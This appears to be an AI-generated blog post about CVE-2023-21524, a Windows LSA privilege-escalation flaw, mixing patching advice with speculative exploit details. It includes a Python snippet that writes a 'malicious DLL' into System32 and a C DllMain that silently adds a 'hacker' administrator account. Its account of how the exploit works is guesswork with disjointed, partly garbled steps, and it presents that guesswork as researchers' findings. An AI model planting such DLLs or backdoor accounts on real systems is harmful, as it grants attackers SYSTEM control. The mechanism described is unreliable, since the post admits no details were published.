---
Intro
In early 2023, Microsoft patched a critical vulnerability—CVE-2023-21524—affecting the Windows Local Security Authority (LSA). It’s a big deal because this flaw can let attackers boost their privileges on your system, potentially gaining full system control. In this article, we’ll unpack what CVE-2023-21524 is, how attackers might exploit it, and what you should do to protect yourself.
What is LSA and Why Does It Matter?
LSA stands for Local Security Authority. It’s a core Windows process (lsass.exe) responsible for handling security policies, user authentication, and logging users on to the system. In other words, it’s the gatekeeper for your computer.
If someone finds a bug in LSA, they might be able to run code as SYSTEM—the most powerful Windows account.
What is CVE-2023-21524?
CVE-2023-21524 is an “Elevation of Privilege” vulnerability in LSA. The flaw means a regular user or a program (with low permissions) on the computer could trick LSA into running code with SYSTEM-level powers.
According to Microsoft’s official advisory
> *“An attacker who successfully exploited this vulnerability could gain system privileges.”*
Original Reference:
- Microsoft Security Update Guide: CVE-2023-21524
How Does The Exploit Work?
Microsoft is tight-lipped on details (to stop attackers abusing it before people patch), but researchers and community findings suggest the following:
There’s a bug in the way LSA validates these packages’ paths or permissions.
- A local, non-admin user (or malware) could copy their own malicious DLL into a location where LSA looks for security packages.
Attacker is a low-privileged local user (or malware running in user mode).
3. Attacker places a DLL in a directory LSA trusts (through misconfiguration or by exploiting writable permissions).
Example Code Snippet: Simulating the LSA DLL Drop
Here’s some *example* pseudo-code showing how a malicious DLL might be written and dropped (for educational purpose):
# ATTACKER: create malicious LSA security package DLL
malicious_dll = b"....binary DLL content...."
with open("C:\\Windows\\System32\\myfakepkg.dll", "wb") as f:
f.write(malicious_dll)
# (Next step would rely on LSA loading this DLL at startup)
*The real attack requires deep Windows knowledge and finding a writable path that LSA can load from—a tough but possible task for advanced attackers.*
Watch for Unknown DLLs:
Use tools like Sysinternals Autoruns to see what DLLs LSA loads.
Proof-of-Concept and Exploit Details
As of June 2024, no public proof-of-concept exploit has been released by researchers for responsible disclosure reasons. Still, the attack vector mainly revolves around tricking LSA into loading a rogue DLL, exploiting misconfigurations or weak permissions.
If proof-of-concept code becomes available, you would typically see something like this in C
// DLLMain in malicious security package DLL
BOOL WINAPI DllMain(
HINSTANCE hinstDLL,
DWORD fdwReason,
LPVOID lpReserved
) {
if(fdwReason == DLL_PROCESS_ATTACH) {
// spawn SYSTEM shell or add admin user
system("net user hacker Passwrd! /add && net localgroup Administrators hacker /add");
}
return TRUE;
}
Again: Running or compiling such code on live systems is illegal and unethical. Use only in lab environments!
Learn More
- Microsoft Advisory for CVE-2023-21524
- Rapid7 Exploit Analysis
- LSA and Security Package Documentation (Microsoft)
Final Thoughts
CVE-2023-21524 is a reminder that even core, trusted Windows components can have serious bugs. Always patch your systems quickly, watch file permissions, and keep an eye on sensitive processes like LSA.
Stay safe, keep your systems updated, and share this info with others who need to know!
*This post is original content by AI, synthesizing public advisory data and safe analysis for educational use only.*
Timeline
Published on: 01/10/2023 22:15:00 UTC
Last modified on: 01/17/2023 19:22:00 UTC
